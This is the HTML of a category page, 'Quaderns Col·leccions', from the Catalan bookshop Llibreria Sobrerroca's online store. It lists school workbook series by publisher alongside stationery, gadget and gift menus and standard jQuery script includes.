                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/paper-ca/paper-colors-ca/"                                                                        class="ty-menu__submenu-link">Paper colors </a>
                                                            </li>
                                                                                                                                                                        

                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                            <li class="ty-top-mine__submenu-col">
                                                                                        <div class="ty-menu__submenu-item-header">
                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/compassos-i-instruments-de-mesura-ca/" class="ty-menu__submenu-link">COMPASSOS I INTRUMENTS DE MESURA </a>
                                            </div>
                                                                                            <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                                                    <i class="ty-menu__icon-open ty-icon-down-open"></i>
                                                    <i class="ty-menu__icon-hide ty-icon-up-open"></i>
                                                </a>
                                                                                        <div class="ty-menu__submenu">
                                                <ul class="ty-menu__submenu-list cm-responsive-menu-submenu">
                                                                                                            
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/compassos-i-instruments-de-mesura-ca/compassos/"                                                                        class="ty-menu__submenu-link">Compassos</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/compassos-i-instruments-de-mesura-ca/intruments-de-mesura/"                                                                        class="ty-menu__submenu-link">Instruments de mesura</a>
                                                            </li>
                                                                                                                                                                        

                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                        </ul>
                            

                        </div>
                    
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive">
                                            <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                            <i class="ty-menu__icon-open ty-icon-down-open"></i>
                            <i class="ty-menu__icon-hide ty-icon-up-open"></i>
                        </a>
                                        <a  class="ty-menu__item-link">
                        GADGETS 
                    </a>
                
                                        
                        <div class="ty-menu__submenu">
                            <ul class="ty-menu__submenu-items ty-menu__submenu-items-simple cm-responsive-menu-submenu">
                                

                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://www.sobrerroca.com/ca/gadgets-ca/calculadores/">Calculadores </a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://www.sobrerroca.com/ca/gadgets-ca/auriculars-ca/">Auriculars </a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://www.sobrerroca.com/ca/gadgets-ca/memorias-usb-ca/">Memories USB</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://www.sobrerroca.com/ca/gadgets-ca/piles/">Piles </a>
                                    </li>
                                                                
                                

                            </ul>
                        </div>
                    
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive">
                                            <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                            <i class="ty-menu__icon-open ty-icon-down-open"></i>
                            <i class="ty-menu__icon-hide ty-icon-up-open"></i>
                        </a>
                                        <a  class="ty-menu__item-link">
                        REGAL
                    </a>
                
                                        
                        <div class="ty-menu__submenu">
                            <ul class="ty-menu__submenu-items ty-menu__submenu-items-simple cm-responsive-menu-submenu">
                                

                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://www.sobrerroca.com/ca/regals-ca/per-a-creatius-ca/">Per a creatius</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://www.sobrerroca.com/ca/regals-ca/tasses/">Tasses </a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://www.sobrerroca.com/ca/regals-ca/marcos-de-fotos/">Marcs de fotos</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://www.sobrerroca.com/ca/regals-ca/espelmes/">Espelmes</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://www.sobrerroca.com/ca/regals-ca/puzzles-ca/">Puzzles</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://www.sobrerroca.com/ca/regals-ca/peluches-ca/">Pelutxos</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://www.sobrerroca.com/ca/regals-ca/vehiculo/">Vehicle</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://www.sobrerroca.com/ca/regals-ca/jocs-didactics-ca/">JOCS DIDÀCTICS</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://www.sobrerroca.com/ca/regals-ca/jocs-de-taula-ca/">Jocs de taula </a>
                                    </li>
                                                                
                                

                            </ul>
                        </div>
                    
                            </li>
        
        

    </ul>
        </div>
    </div>
        </div>
    </div>                


                



</div>
</div>

<div class="tygh-content clearfix">
    <div class="container-fluid  content-grid">
                    


    <div class="row-fluid ">                <div class="span12 breadcrumbs-grid" >
                <div id="breadcrumbs_26">

    <div class="ty-breadcrumbs clearfix">
        <a href="https://www.sobrerroca.com/ca/" class="ty-breadcrumbs__a">Inici</a><span class="ty-breadcrumbs__slash">/</span><span class="ty-breadcrumbs__current">Quaderns Col·leccions</span>
    </div>
<!--breadcrumbs_26--></div>
        </div>
    </div>                


    <div class="row-fluid ">                <div class="span3 side-grid" >
                <div class=" mb20">
        
<div class="ty-menu ty-menu-vertical  ty-menu-vertical__dropdown">
    <ul id="vmenu_103" class="ty-menu__items cm-responsive-menu">
        <li class="ty-menu__item ty-menu__menu-btn visible-phone">
            <a class="ty-menu__item-link">
                <i class="ty-icon-short-list"></i>
                <span>Menú</span>
            </a>
        </li>
        <li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/escric-vicens-vives/"  class="ty-menu__item-link">Escric (Vicens Vives)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/ara-ja-puc-teide/"  class="ty-menu__item-link">Ara ja puc (Teide)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/bona-lletra-mcgraw-hill/"  class="ty-menu__item-link">Bona lletra (McGraw-Hill)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/bon-trac-salvatella/"  class="ty-menu__item-link">Bon traç (Salvatella)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/bridge-english-edarca/"  class="ty-menu__item-link">Bridge English (Edarca)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/calligrafia-edebe/"  class="ty-menu__item-link">Cal·ligrafia (Edebé)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/camallarg-vicens-vives/"  class="ty-menu__item-link">Camallarg (Vicens Vives)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/capicua-casals/"  class="ty-menu__item-link">Capicua (Casals)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/comprensio-lectora-baula/"  class="ty-menu__item-link">Comprensió lectora (Baula)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/estrategies-de-comprensio-lectora-teide/"  class="ty-menu__item-link">Estratègies de comprensió lectora (Teide)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/grafomotricitat-teide/"  class="ty-menu__item-link">Grafomotricitat (Teide)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/hi-english-activities-ca/"  class="ty-menu__item-link">Hi! English activities (Edarca)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/lectoescriptura-ca/"  class="ty-menu__item-link">Lectoescriptura (Nadal)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/lectojocs-salvatella/"  class="ty-menu__item-link">Lectojocs (Salvatella)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/lector-ca/"  class="ty-menu__item-link">Lector (Nadal)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/lengua-castellana-competencies-basiques-baula/"  class="ty-menu__item-link">Lengua castellana Competències bàsiques (Baula)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/little-hi-activities-and-stickers-ca/"  class="ty-menu__item-link">Little Hi Activities &amp; Stickers (Edarca)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/llegeix-i-escriu-amb-disney-estrella-polar/"  class="ty-menu__item-link">Llegeix i escriu amb Disney (Estrella Polar)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/lletra-clara-nadal/"  class="ty-menu__item-link">Lletra clara (Nadal)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/lletra-lligada-salvatella/"  class="ty-menu__item-link">Lletra lligada (Salvatella)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/matecracks-per-ser-uns-bons-matematics-combel/"  class="ty-menu__item-link">Matecracks Per ser uns bons matemàtics! (Combel)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/matejocs-salvatella/"  class="ty-menu__item-link">Matejocs (Salvatella)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/quaderns-de-matematiques-educacio-infantil-barcanova/"  class="ty-menu__item-link">Matemàtiques Educació Infantil (Barcanova)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/matematiques-eso-ca/"  class="ty-menu__item-link">Matemàtiques ESO (Nadal)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/mon-calligrafic-barcanova/"  class="ty-menu__item-link">Món cal·ligràfic (Barcanova)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/mon-lector-barcanova/"  class="ty-menu__item-link">Món lector (Barcanova)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/mon-matematic-barcanova/"  class="ty-menu__item-link">Món matemàtic (Barcanova)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/nombres-i-operacions-cruilla/"  class="ty-menu__item-link">Nombres i operacions (Cruïlla)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/nou-i-mig-teide/"  class="ty-menu__item-link">Nou i mig (Teide)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/nou-set-calcul-nadal/"  class="ty-menu__item-link">Nou-Set Càlcul (Nadal)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/nou-set-juguem-amb-els-nombres-ca/"  class="ty-menu__item-link">Nou-Set Juguem amb els nombres (Nadal)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/nou-set-problemes-ca/"  class="ty-menu__item-link">Nou-Set Problemes (Nadal)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/nyam-nyam-teide/"  class="ty-menu__item-link">Nyam Nyam (Teide)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/ortografia-castellana-cruilla/"  class="ty-menu__item-link">Ortografía castellana (Cruïlla)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/ortografia-llengua-catalana-cruilla/"  class="ty-menu__item-link">Ortografia Llengua catalana (Cruïlla)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/ortografia-edebe/"  class="ty-menu__item-link">Ortografia (Edebé)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/penso-i-faig-teide/"  class="ty-menu__item-link">Penso i faig (Teide)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/petit-pont-nadal/"  class="ty-menu__item-link">Petit Pont (Nadal)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/pont-nadal/"  class="ty-menu__item-link">Pont/Puente (Nadal/Arcada)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/primera-escriptura-ca/"  class="ty-menu__item-link">Primera escriptura (Nadal)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/primeres-lletres-ca/"  class="ty-menu__item-link">Primeres lletres (Nadal)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/problemes-barcanova/"  class="ty-menu__item-link">Problemes (Barcanova)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/problemes-i-calcul-mental-cruilla/"  class="ty-menu__item-link">Problemes i càlcul mental (Cruïlla)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/qp-matematiques-castellnou/"  class="ty-menu__item-link">QP Matemàtiques (Castellnou)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/quaderns-de-comptar-i-contar-cruilla/"  class="ty-menu__item-link">Quaderns de comptar i contar (Cruïlla)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/quaderns-practics-matematiques-eso-cruilla/"  class="ty-menu__item-link">Quaderns pràctics Matemàtiques ESO (Cruïlla)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/raonament-logic-teide/"  class="ty-menu__item-link">Raonament lògic (Teide)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/rumb-ca/"  class="ty-menu__item-link">Rumb escriptura (Nadal)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/set-i-mig-teide/"  class="ty-menu__item-link">Set i mig (Teide)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/vuit-i-mig-teide/"  class="ty-menu__item-link">Vuit i mig (Teide)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/xifra-vicens-vives/"  class="ty-menu__item-link">Xifra (Vicens Vives)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/zanquilargo-vicens-vives/"  class="ty-menu__item-link">Zanquilargo (Vicens Vives)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/escritura-rubio/"  class="ty-menu__item-link">Escriptura / Escritura (Rubio)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/problemas-rubio/"  class="ty-menu__item-link">Operacions - Problemes - Problemas (Rubio)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/altres-competencies-rubio/"  class="ty-menu__item-link">Altres Competències (Rubio)</a></div></li>
<li class="ty-menu__item cm-menu-item-responsive  menu-level-"><div class="ty-menu__submenu-item-header"><a href="https://www.sobrerroca.com/ca/colleccions/daina-salvatella/"  class="ty-menu__item-link">Daina (Salvatella)</a></div></li>


    </ul>
</div>
    </div><div class="ty-wysiwyg-content">
            <!--<div>
	<img src="https://www.sobrerroca.com/images/pare-i-fills.jpg" style="background-color: initial;"  
	<img src="https://www.sobrerroca.com/images/promo/14/banner-sant-jordi-2019.jpg" style="background-color: initial;" >
</div>>-->
<div>
	<p class="sb-boto-lateral" style="padding:0;"><a href="/index.php?dispatch=pages.view&page_id=21">No trobes el llibre que cerques? Nosaltres te'l trobem!</a>
	</p>
</div>
        </div><div class="ty-mainbox-simple-container clearfix">
                    <h2 class="ty-mainbox-simple-title">
                
                                    Filtres
                                

            </h2>
                <div class="ty-mainbox-simple-body">
<!-- Inline script moved to the bottom of the page -->

        

<div class="cm-product-filters" data-ca-target-id="product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*" data-ca-base-url="https://www.sobrerroca.com/ca/colleccions/" id="product_filters_27">
<div class="ty-product-filters__wrapper">

    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_27_19" class="ty-product-filters__switch cm-combination-filter_27_19 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">En estoc</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>

                    <ul class="ty-product-filters " id="content_27_19">

    

    
    
            <li class="ty-product-filters__item-more">
            <ul id="ranges_27_19" style="max-height: 20em;" class="ty-product-filters__variants cm-filter-table" data-ca-input-id="elm_search_27_19" data-ca-clear-id="elm_search_clear_27_19" data-ca-empty-id="elm_search_empty_27_19">

                                <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                    <label ><input class="cm-product-filters-checkbox" type="checkbox" name="product_filters[19]" data-ca-filter-id="19" value="Y" id="elm_checkbox_27_19_Y" >En estoc</label>
                </li>
                            </ul>
            <p id="elm_search_empty_27_19" class="ty-product-filters__no-items-found hidden">No items found matching the search criteria</p>
        </li>
    </ul>

            </div>
    


<div class="ty-product-filters__tools clearfix">

    <a href="https://www.sobrerroca.com/ca/colleccions/" rel="nofollow" class="ty-product-filters__reset-button cm-ajax cm-ajax-full-render cm-history" data-ca-event="ce.filtersinit" data-ca-scroll=".ty-mainbox-title" data-ca-target-id="product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*"><i class="ty-product-filters__reset-icon ty-icon-cw"></i> Restablir</a>

</div>

</div>
<!--product_filters_27--></div>
</div>
    </div>
        </div>
                    


                    <div class="span9 main-content-grid" >
                <div class="ty-wysiwyg-content" ><div class="sb-confianca">
	<div class="sb-confianca-element">
		<div class="sb-confianca-imatge icon-truck">
		</div>
		<div class="sb-confianca-text">
			<span class="sb-confianca-text-gran">Lliurament gratuït</span><span class="sb-confianca-text-petit"> a botiga<br> i a partir de 45€* a casa<br><span class="sb-confianca-text-excepte"> (*excepte llibres)</span></span>
		</div>
	</div>
	<div class="sb-confianca-element">
		<div class="sb-confianca-imatge icon-shield ">
		</div>
		<div class="sb-confianca-text">
			<span class="sb-confianca-text-gran">Pagament segur</span><span class="sb-confianca-text-petit"> Encriptació SSL i passarel·la bancària segura</span>
		</div>
	</div>
	<div class="sb-confianca-element">
		<div class="sb-confianca-imatge icon-bubbles2">
		</div>
		<div class="sb-confianca-text">
			<span class="sb-confianca-text-gran">Sempre al teu costat</span><span class="sb-confianca-text-petit"> Parla amb una persona, resol dubtes i problemes</span>
		</div>
	</div>
</div></div><div class="ty-mainbox-container clearfix">
                    
                <h1 class="ty-mainbox-title">
                    
                                            <span >Quaderns Col·leccions</span>
                                        

                </h1>
            

                <div class="ty-mainbox-body">
<div id="category_products_19">
	

<div class="sb-categoria-imatge">	
	</div>








<div class="cm-pagination-container"></div>
<!--category_products_19--></div>


</div>
    </div>
        </div>
    </div>                



</div>
</div>


<div class="tygh-footer clearfix" id="tygh_footer">
    <div class="container-fluid  ty-footer-grid sb-footer">
                    


                


    <div class="row-fluid ">                <div class="span12 ty-footer-grid__full-width ty-footer-menu" >
                <div class="row-fluid ">                <div class="span4 my-account-grid" >
                <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <h2 class="ty-footer-general__header  cm-combination" id="sw_footer-general_68">
            
                            <span>INFORMACIÓ</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_68"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul id="demo_store_links">
<li class="ty-footer-menu__item"><a href="https://www.sobrerroca.com/ca/avis-legal-ca.html">Avís Legal</a></li>
<li class="ty-footer-menu__item"><a href="https://www.sobrerroca.com/ca/termes-i-condicions-dus-ca.html">Condicions</a></li>
<!--<li class="ty-footer-menu__item"><a href="https://www.sobrerroca.com/index.php?dispatch=gift_certificates.add">Gift certificates</a></li>-->
<!--<li class="ty-footer-menu__item"><a href="https://www.sobrerroca.com/index.php?dispatch=product_features.view_all&amp;filter_id=10">Our brands</a></li>-->
<!--<li class="ty-footer-menu__item"><a href="https://www.sobrerroca.com/index.php?dispatch=sitemap.view">Sitemap</a></li>-->
<li class="ty-footer-menu__item"><a href="https://www.sobrerroca.com/ca/politica-de-privacitat.html">Política de Privacitat</a></li>
<li class="ty-footer-menu__item"><a href="https://www.sobrerroca.com/ca/politica-de-cookies.html">Política de Cookies</a></li>
</ul></div></div>
    </div>
        </div>
                    


                    <div class="span4 sb-contacte-grid" >
                <div class="ty-footer sb-contacte ty-float-left">
        <h2 class="ty-footer-general__header  cm-combination" id="sw_footer-general_85">
            
                            <span>CONTACTE</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_85"><div class="ty-wysiwyg-content" ><p><a class="ty-footer-menu__item" href="mailto:botigaweb@sobrerroca.com"> Escriu-nos a botigaweb@sobrerroca.com</a>
</p>
<p><a class="ty-footer-menu__item" href="tel:+34938734458">Truca'ns a 93 873 44 58</a>
</p>
<!--<p><a class="ty-footer-menu__item" href="tel:+34935220044">Truca'ns a 93 522 00 44 Llibres (9-17h)</a>
</p>-->
<p><a class="ty-footer-menu__item" href="https://goo.gl/maps/HxFXSYgTAGF2" target="_blank">Visita'ns a la nostra botiga principal</a>
</p></div></div>
    </div>
        </div>
                    


                    <div class="span4 about-grid" >
                <div class="ty-footer ty-float-left">
        <h2 class="ty-footer-general__header  cm-combination" id="sw_footer-general_66">
            
                            <span>SEGUEIX-NOS</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_66"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><!--<div class="ty-social-link-block"><h3 class="ty-social-link__title">Segueix-nos a les xarxes!</h3>-->

<div class="ty-social-link facebook">
	<a href="https://www.facebook.com/LlibreriaSobrerroca"><i class="icon-facebook"></i> Facebook</a>
</div>


<div class="ty-social-link instagram">
	<a href="https://www.instagram.com/sobrerroca_manresa/"><i class="icon-instagram"></i> Instagram</a>
</div></div>
</div></div>
    </div>
        </div>
    </div>
        </div>
    </div>                


    <div class="row-fluid ">                <div class="span12 ty-footer-grid__full-width footer-copyright" >
                <div class="row-fluid ">                <div class="span6 " >
                <div class="    ty-float-left">
        <p class="bottom-copyright">&copy; 2012-2025 Llibreria Sobrerroca S.L.. &nbsp; <a class="bottom-copyright" href="https://www.cs-cart.com" target="_blank"></a>
</p>
    </div>
        </div>
                    


                    <div class="span6 " >
                <div class=" ty-float-right">
        <div class="ty-payment-icons">
    <span class="ty-payment-icons__item mastercard">&nbsp;</span>
<span class="ty-payment-icons__item visa">&nbsp;</span>
</div>

    </div>
        </div>
    </div>
        </div>
    </div>
</div>
</div>

    
    

            
<!--categories--></div>
        <!--tygh_main_container--></div>

        
<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->

        <!--tygh_container--></div>

        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" data-no-defer></script>
<script data-no-defer>
    if (!window.jQuery) {
        document.write('<script type="text/javascript" src="https://www.sobrerroca.com/js/lib/jquery/jquery.min.js?ver=4.9.3.SP1" ><\/script>');
    }
</script>

<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.1/jquery-ui.min.js" data-no-defer></script>
<script data-no-defer>
    if (!window.jQuery.ui) {
        document.write('<script type="text/javascript" src="https://www.sobrerroca.com/js/lib/jqueryui/jquery-ui.custom.min.js?ver=4.9.3.SP1" ><\/script>');
    }
</script>

<script type="text/javascript" src="https://www.sobrerroca.com/var/cache/misc/assets/js/tygh/scripts-995ba258a52b19d17acd4ff6de89f73e1751989454.js"></script>
<script type="text/javascript">
(function(_, $) {

    _.tr({
        cannot_buy: 'No es pot comprar el producte amb aquestes variants d\'opció',
        no_products_selected: 'No products selected',
        error_no_items_selected: 'No items selected! At least one check box must be selected to perform this action.',
        delete_confirmation: 'Are you sure you want to delete the selected items?',
        text_out_of_stock: 'No disponible actualment!',
        items: 'item(s)',
        text_required_group_product: 'Please select a product for the required group [group_name]',
        save: 'Desar',
        close: 'Tancar',
        notice: 'Avís',
        warning: 'Warning',
        error: 'Error',
        empty: 'Buit',
        text_are_you_sure_to_proceed: 'Are you sure you want to proceed?',
        text_invalid_url: 'You have entered an invalid URL',
        error_validator_email: 'L\'adreça introduïda al camp <b>[field]<\/b> no és vàlida.',
        error_validator_phone: 'El format del camp <b>[field]<\/b> no és vàlid. Si us plau, proveu d\'entrar el número sense espais ni signes de puntuació.',
        error_validator_integer: 'The value of the <b>[field]<\/b> field is invalid. It should be integer.',
        error_validator_multiple: 'The <b>[field]<\/b> field does not contain the selected options.',
        error_validator_password: 'The passwords in the <b>[field2]<\/b> and <b>[field]<\/b> fields do not match.',
        error_validator_required: 'El camp <b>[field]<\/b> és necessari',
